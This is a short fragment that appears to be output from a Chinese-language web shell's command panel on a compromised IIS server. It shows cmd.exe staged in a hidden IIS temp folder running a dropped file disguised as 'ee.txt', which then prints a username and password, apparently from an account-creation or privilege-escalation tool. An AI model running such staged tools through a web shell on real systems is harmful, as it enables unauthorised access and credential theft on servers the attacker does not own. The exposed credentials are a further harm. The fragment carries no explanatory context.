 执行命令>>
Cmd路径:
C:\windows\IIS Temporary Compressed Files\cmd.exe
语句:
/c """C:\windows\IIS Temporary Compressed Files\ee.txt" "-u"""" 724
UserName:fre
Password:0e0439e2d
Copyright © 2009-2012 ON-e.cn All Rights Reserved.